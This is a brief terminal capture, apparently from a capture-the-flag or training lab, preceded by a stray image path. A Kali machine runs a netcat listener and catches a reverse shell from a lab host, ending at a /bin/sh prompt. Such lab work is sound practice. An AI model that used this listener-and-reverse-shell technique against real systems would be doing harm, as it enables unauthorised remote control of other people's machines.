 ┌─[kali@kali]─[~/Desktop/UhcLabs/Worknet]
└──╼ $nc -lvp 8443
listening on [any] 8443 ...
10.8.0.1: inverse host lookup failed: Unknown host
connect to [10.8.0.2] from (UNKNOWN) [10.8.0.1] 59472
/bin/sh: 0: can't access tty; job control turned off
$